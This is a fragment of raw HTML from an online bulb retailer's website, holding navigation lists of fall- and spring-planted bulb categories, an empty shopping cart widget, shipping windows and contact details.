</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/eucomis">Eucomis (Pineapple Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gladiolus">Gladiolus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gloriosa">Gloriosa</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Haemanthus">Haemanthus (Blood Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hedychium">Hedychium (Ginger Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas-(Spring)">Hostas (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Liriope-(Spring)">Liriope (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris-(spring)">Lycoris (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis-(Spring)">Oxalis (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/polianthes-tuberose">Polianthes (Tuberose)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tradescantia-Spring">Tradescantia (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/zephyranthes">Zephyranthes (Rain Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div class="pagetext" id="pageelement_564137046">
<div class="panel"><table border="0" style="height: 2px; width: 180px; ">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2009 - Hummingbear Marketing, Inc. All rights reserved.</center>
<center>
	1-888-321-0821</center>
<center>
	<a href="mailto:CustomerService@MarysGardenPatch.com">CustomerService@MarysGardenPatch.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td></td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_557192517">
<div class="panel"><strong>Note:</strong>&nbsp; All prices are in U.S. dollars.<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_612174800">
<div class="panel"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#ffff00;">NOW ACCEPTING PRE-ORDERS FOR FALL BULBS</span></strong></span></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_561103199"><div class="list-stack" id="list_561103199">
<table>
<tr class="row first last" id="element_561103199_item_394992205" previewid="element_561103199_item_394992205">
<td class="cell list-content"><a class="name list-name link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a><span class="summary list-summary text"><b><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 9/30-1/20</font></b><br></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_564269088"><div class="list-stack" id="list_564269088">
<table>
<tr class="row first" id="element_564269088_item_389660203" previewid="element_564269088_item_389660203">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/alliums">Alliums</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_389912209" previewid="element_564269088_item_389912209">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis">Amaryllis</a></td>
</tr>
<tr class="row" id="element_564269088_item_391172205" previewid="element_564269088_item_391172205">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemones">Anemones (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_405602004" previewid="element_564269088_item_405602004">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes">Astilbes (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074389" previewid="element_564269088_item_391074389">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_416665584" previewid="element_564269088_item_416665584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/clumps">Clump Specials (Field-Run) (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_435981588" previewid="element_564269088_item_435981588">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Fall)">Collections (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_395064229" previewid="element_564269088_item_395064229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocus">Crocus</a></td>
</tr>
<tr class="row" id="element_564269088_item_391112207" previewid="element_564269088_item_391112207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cyclamen">Cyclamen</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_388698217" previewid="element_564269088_item_388698217">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daffodils">Daffodils</a></td>
</tr>
<tr class="row" id="element_564269088_item_496167584" previewid="element_564269088_item_496167584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daylilies">Daylilies (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_482543658" previewid="element_564269088_item_482543658">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/forcingvases">Forcing Vases</a></td>
</tr>
<tr class="row" id="element_564269088_item_451201634" previewid="element_564269088_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397441362" previewid="element_564269088_item_397441362">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/holiday-gifts">Holiday Gifts</a></td>
</tr>
<tr class="row" id="element_564269088_item_496165584" previewid="element_564269088_item_496165584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas">Hostas (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391178219" previewid="element_564269088_item_391178219">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hyacinths">Hyacinths</a></td>
</tr>
<tr class="row" id="element_564269088_item_395066253" previewid="element_564269088_item_395066253">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/iris">Iris</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397242654" previewid="element_564269088_item_397242654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/leucojum">Leucojum</a></td>
</tr>
<tr class="row" id="element_564269088_item_395046349" previewid="element_564269088_item_395046349">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lilies">Lilies</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397269230" previewid="element_564269088_item_397269230">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris">Lycoris (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074373" previewid="element_564269088_item_391074373">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/muscari">Muscari (Grape Hyacinths)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_468861582" previewid="element_564269088_item_468861582">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis">Oxalis (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188207" previewid="element_564269088_item_391188207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/paperwhites">Paperwhites</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397471214" previewid="element_564269088_item_397471214">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/peonies">Peonies</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188229" previewid="element_564269088_item_391188229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391214207" previewid="element_564269088_item_391214207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a></td>
</tr>
<tr class="row" id="element_564269088_item_391190215" previewid="element_564269088_item_391190215">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/tulips">Tulips</a></td>
</tr>
<tr class="row last odd" id="element_564269088_item_394204251" previewid="element_564269088_item_394204251">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bulbs-for-the-south">Bulbs for the South</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_564220040"><div class="list-stack" id="list_564220040">
<table>
<tr class="row first last" id="element_564220040_item_397426386" previewid="element_564220040_item_397426386">
<td class="cell list-content"><a class="name list-name link" href="/spring-planted">SPRING PLANTED BULBS</a><span class="summary list-summary text"><b style=""><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 3/31-6/20</font></b></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_565428122"><div class="list-stack" id="list_565428122">
<table>
<tr class="row first" id="element_565428122_item_402493664" previewid="element_565428122_item_402493664">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/agapanthus">Agapanthus</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402402862" previewid="element_565428122_item_402402862">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amarcrinum">Amarcrinum</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402860" previewid="element_565428122_item_402402860">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494019614" previewid="element_565428122_item_494019614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_473533595" previewid="element_565428122_item_473533595">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemone-(spring)">Anemones (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402511566" previewid="element_565428122_item_402511566">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes-Spring">Astilbes (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402934" previewid="element_565428122_item_402402934">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bletilla">Bletilla</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426416" previewid="element_565428122_item_397426416">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402495644" previewid="element_565428122_item_402495644">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/caladiums">Caladiums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402497654" previewid="element_565428122_item_402497654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/calla-lily">Calla Lily</a></td>
</tr>
<tr class="row" id="element_565428122_item_402483868" previewid="element_565428122_item_402483868">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cannas">Cannas</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021614" previewid="element_565428122_item_494021614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clivia">Clivia (Kaffir Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_467557580" previewid="element_565428122_item_467557580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clump Specials (Field-run) (Spring)">Clump Specials (Field-Run) (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497223620" previewid="element_565428122_item_497223620">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Spring)">Collections (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403210" previewid="element_565428122_item_402403210">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crinums">Crinums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515572" previewid="element_565428122_item_402515572">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocosmia">Crocosmia</a></td>
</tr>
<tr class="row" id="element_565428122_item_483523590" previewid="element_565428122_item_483523590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/dahlia">Dahlia</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_467201590" previewid="element_565428122_item_467201590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Daylilies (Spring)">Daylilies (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403314" previewid="element_565428122_item_402403314">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/elephant-ears">Elephant Ears</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021616" previewid="element_565428122_item_494021616">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Eucharis">Eucharis

</a></td>
</tr>
<tr class="row" id="element_565428122_item_497175660" previewid="element_565428122_item_497175660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/eucomis">Eucomis (Pineapple Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497101812" previewid="element_565428122_item_497101812">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Freesias (Spring)">Freesias (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_451201634" previewid="element_565428122_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402403326" previewid="element_565428122_item_402403326">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gladiolus">Gladiolus</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513576" previewid="element_565428122_item_402513576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gloriosa">Gloriosa</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021618" previewid="element_565428122_item_494021618">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Haemanthus">Haemanthus (Blood Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513584" previewid="element_565428122_item_402513584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hedychium">Hedychium (Ginger Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397427736" previewid="element_565428122_item_397427736">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas-(Spring)">Hostas (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402515580" previewid="element_565428122_item_402515580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426426" previewid="element_565428122_item_397426426">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a></td>
</tr>
<tr class="row" id="element_565428122_item_407009660" previewid="element_565428122_item_407009660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/liatris">Liatris</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426418" previewid="element_565428122_item_397426418">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/lilies">Lilies</a></td>
</tr>
<tr class="row" id="element_565428122_item_397427738" previewid="element_565428122_item_397427738">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Liriope-(Spring)">Liriope (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_424612598" previewid="element_565428122_item_424612598">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris-(spring)">Lycoris (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_477642576" previewid="element_565428122_item_477642576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis-(Spring)">Oxalis (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515586" previewid="element_565428122_item_402515586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/polianthes-tuberose">Polianthes (Tuberose)</a></td>
</tr>
<tr class="row" id="element_565428122_item_496165586" previewid="element_565428122_item_496165586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Ranunculus-(Spring)">Ranunculus (Spring)</a></td>
</tr>
<tr class="row last odd" id="element_565428122_item_402515590" previewid="element_565428122_item_402515590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/zephyranthes">Zephyranthes (Rain Lily)</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="right"></div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
